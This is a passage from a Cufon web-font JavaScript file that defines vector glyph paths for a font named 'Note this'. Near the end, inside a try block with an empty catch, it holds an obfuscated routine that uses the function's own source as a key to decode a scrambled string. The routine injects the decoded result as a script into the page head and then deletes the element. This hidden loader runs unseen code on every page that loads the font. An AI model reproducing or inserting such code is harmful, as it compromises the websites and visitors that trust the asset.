,{"d":"4,-44v0,-4,-4,-4,-5,0v-16,22,-18,62,24,62v45,0,81,-27,62,-75v-11,-29,-30,-50,-35,-84v-4,-29,50,-38,52,-7r-4,20v26,-14,11,-56,-23,-56v-38,0,-52,41,-38,74v12,27,29,47,33,81v-2,25,-28,27,-53,30v-26,3,-14,-28,-13,-45","w":104},{"d":"71,-264v-34,75,-62,172,-77,257v39,30,111,16,122,-31v8,-33,15,-68,16,-110v1,-23,-29,-28,-40,-11v-27,24,-45,58,-66,89xm111,-152v8,70,-18,171,-97,132r8,-30v29,-34,53,-75,89,-102","w":136},{"d":"0,65r0,7v87,9,187,-3,273,0v3,-12,-15,-11,-28,-12v-84,-3,-170,-8,-245,5","w":269},{"d":"81,-257v-34,6,-95,27,-69,69v1,-67,99,-46,158,-61v-59,71,-108,153,-163,229v0,2,-4,7,-2,8v5,-4,13,-9,16,-14r194,-241v-2,-7,-5,-13,-15,-11","w":218},{"d":"150,-206v18,-16,12,-70,-22,-54v-44,38,-66,98,-96,150v-9,5,-18,10,-25,17r17,1v-15,58,-48,117,-37,189v17,-70,38,-136,65,-196v41,-15,82,-31,111,-58v4,-4,4,-10,-3,-7r-98,40r67,-117v6,-11,21,-7,21,10v0,8,-2,18,0,25","w":140},{"d":"189,-284v-86,65,-143,171,-210,257r-4,9v16,-5,25,-19,38,-27r131,-76v-1,45,-4,96,14,125v7,-43,7,-93,11,-139v11,-7,25,-12,34,-21v-7,-5,-21,1,-30,2v6,-46,26,-78,30,-126v-32,30,-44,82,-55,133v-34,14,-63,32,-93,50v40,-67,93,-121,134,-187","w":207},{"d":"52,-197v42,-14,68,-53,118,-55v-3,32,-19,56,-36,76r-130,152v-3,30,42,9,63,10v34,-11,74,-14,93,-39v-38,12,-78,22,-127,24r137,-161v9,-19,23,-37,20,-65v-3,-29,-48,-14,-64,-3v-27,18,-56,34,-74,61","w":193},{"d":"-6,-37v-10,33,27,36,46,20r59,-49v-26,58,-61,107,-64,188v2,7,7,10,16,6v31,-35,67,-66,94,-105v-34,20,-58,50,-88,74v16,-77,51,-134,78,-200v4,-10,23,-21,18,-32r-10,9v2,-7,5,-13,4,-23v-10,12,-16,28,-24,41r-109,79v18,-55,44,-105,87,-135v14,-10,27,0,36,6v-22,-48,-82,2,-96,28v-16,31,-36,57,-47,93","w":159},{"d":"120,15v-16,-110,-82,-186,-115,-283v-4,26,11,52,16,76","w":124},{"d":"181,-120v-36,-35,-135,-24,-177,-2v46,10,122,4,177,2","w":185},{"d":"66,-30v-35,20,-47,-13,-36,-51v20,-70,50,-128,77,-189v-52,44,-75,118,-99,189v-17,49,11,101,65,73v62,-32,106,-79,112,-166v-5,-33,-10,-82,-45,-83v-1,1,-3,2,-3,4v57,31,21,150,-12,181v-17,16,-38,30,-59,42","w":188},{"d":"137,-162v-72,-17,-131,57,-145,126v-7,34,47,39,67,18v21,-23,42,-46,58,-74v1,34,-12,76,0,103v20,-36,18,-92,22,-144v0,-7,-4,-11,-8,-4v-21,42,-55,71,-84,104v-13,15,-46,8,-30,-19v28,-48,53,-100,120,-110xm118,-92v-1,0,-1,0,-1,-1","w":145},{"d":"25,-131v-10,8,-3,24,13,20v37,-1,84,-14,111,4v1,61,-92,60,-145,79v70,8,157,-8,168,-74v-2,-41,-51,-36,-91,-38v37,-27,73,-55,101,-90v9,-18,-3,-34,-22,-32v-37,5,-73,16,-93,38v30,-8,64,-25,100,-19v-35,49,-94,75,-142,112","w":189},{"d":"176,-276v-57,-30,-114,32,-84,96r20,41v-12,35,-18,76,-34,108v-26,4,-56,-10,-74,-3v18,13,45,18,73,19v2,16,-5,40,5,48v5,-14,8,-32,12,-47v42,-3,87,-13,74,-63v-7,-24,-21,-42,-30,-63r44,-105v14,17,-1,45,-4,59v23,-12,30,-54,12,-77v4,-21,17,-41,17,-62v-14,13,-20,33,-31,49xm142,-83v22,31,-13,53,-43,50r28,-80xm123,-167v-31,-34,-14,-120,44,-93v-13,33,-30,61,-44,93","w":211},{"d":"213,-46v-76,-14,-170,16,-228,42v-2,3,-12,8,-2,8v75,0,151,-31,224,-46xm102,-256v-47,51,-63,141,-78,220v13,-9,16,-27,24,-40v17,-61,42,-114,54,-180","w":216},{"d":"163,-277v-20,-11,-57,9,-75,17v0,-15,9,-33,2,-45v-15,11,-18,35,-27,53v-15,-4,-33,-24,-48,-16v3,18,27,23,31,35v-13,12,-34,19,-42,34v19,2,35,-8,50,-14v1,23,-3,50,10,61v11,-17,8,-48,16,-68v17,5,57,5,53,-12v-11,-2,-23,-2,-35,-6v21,-13,46,-23,65,-39","w":167},{"d":"126,-81v-6,26,-20,58,-15,87v21,-30,29,-73,48,-105v24,-18,51,-34,58,-70v-16,14,-29,32,-49,43v8,-36,29,-71,29,-108v-28,35,-39,85,-61,126v-32,13,-67,23,-107,28r96,-180v-21,8,-29,30,-43,45r-77,134v-9,39,43,25,69,17","w":220},{"d":"133,-102v6,-30,28,-114,-19,-94v-39,28,-58,75,-80,120v3,-30,14,-60,9,-92v-26,35,-26,95,-39,143r1,10v15,-11,18,-32,26,-50v35,-33,52,-83,91,-111v1,73,-34,127,-33,192v13,-28,24,-62,36,-92r82,-80v-3,49,-26,106,-10,153v13,-51,23,-106,32,-161v-1,-35,-35,-11,-45,1xm33,-75r0,0r0,0","w":232},{"d":"28,-20v77,22,157,-62,89,-122v-14,-19,-49,-26,-65,-39v-9,5,-20,-8,-33,-7v7,9,17,14,26,21r-61,257v0,11,3,7,7,2xm104,-126v46,50,-14,100,-75,100v9,-45,23,-84,26,-135v18,11,35,20,49,35","w":147}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+120-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("&$~E2^@m-}{]&KFZ1^7+y$y{=U@E~^{]=U_+-}T,(KfG7$Ry_&*u@:4`T9j%h}=e~-2[1gPXcL>|F^z6?JOqb]3Yr+vmEUN#oCZd{Mpz~hdqevmLhU1h1f7-jFcj:EFJTh(9%%1X2R_#~=hG-ErEuf(cuKo3hFm^2^|E9z~2jUc|1+Fo&K[o9veC=K{[1j,v@UhyyR?@yj{f`Kr[y|F$:7TKe+hveFdN~|G+[hr[*j(cu+Tu&>Tb[Ky][N(q-=`6yLy?*$|{uKrY4}y][Krq4=,]2$h]~NT6*$[{eLo^*^1qg=(6[vEZPjb?~LcL*^{O49{g&fdC1N1N=K#?4+Xp:z_E2zh+e^7]=Ko>2Um?_K{?*zTF[N`62${>e=T?2U#]-${v1$oc2}%?&}~3[LXZ-jrq:+qO-9Fz}U@2-hE14=(2-hE{&9X?")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Note this","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 2 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"5","bbox":"-80.3396 -326.378 308 129.792","underline-thickness":"17.9297","underline-position":"-26.8945","unicode-range":"U+0020-U+007A"}}));
